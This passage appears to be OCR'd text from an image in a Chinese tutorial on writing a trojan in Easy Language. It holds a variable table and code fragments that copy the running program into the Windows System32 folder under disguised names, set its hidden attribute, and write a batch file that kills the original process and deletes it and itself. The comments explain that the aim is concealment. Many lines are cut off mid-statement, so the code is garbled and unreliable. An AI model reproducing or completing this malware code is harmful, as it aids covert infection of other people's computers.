 __启动窗口_创建完毕
变量名 类 型 静态 数组 备 注
木马1 文本型 CMD.COM
木马2 文本型 REGEDIT.COM
木马 文本型 木马
你好 文本型 注册表项的值
木马 = 读环境变量 (“Windir”) + “\muma.exe”
木马1 = 读环境变量 (“Windir”) + “\System32\cmd.com”
↓ + 木马2 = 读环境变量 (“Windir”) + “\regedit.com” ' 定义我们要生成的木马路径为文本型
图 5
取执行文件名 (), 读环境变量 (“Windir”) + “\System32\xxmm.exe”) ‘如果我们的木马程序不
读环境变量 (“Windir”) + “\System32\xxmm.exe”, 真, 1) ‘设置隐藏属性
“\System32\xxmm.exe”, 读环境变量 (“Windir”) + “\server.exe”) ‘这一句是将我们的程序
erver.exe
\System32\del.Bat”, 到字节集 (“@echo off” + #换行符 + “Taskkill /f /im ” + 取执
() + “\” + 取执行文件名 () + #换行符 + “Del %0” + #换行符 + “Exit”)) ' [Bat
Bat 程序 | Del %0 删除批处理Bat ] Bat 删除自身程序及Bat
System32\del.Bat”, 到字节集 (子文本替换 (子文本替换 (到文本 (读入文件 (读环境变量 (“Windir
ts and Settings”, “C:\DOCUME~1”, , , 假), “Windows”, “ ”, , , 假))) ' DOS 下不
d Settings 将其转换为环境变量 C:\Docume~1 | 第二次运行释放Bat 替换 Windows 为空防止再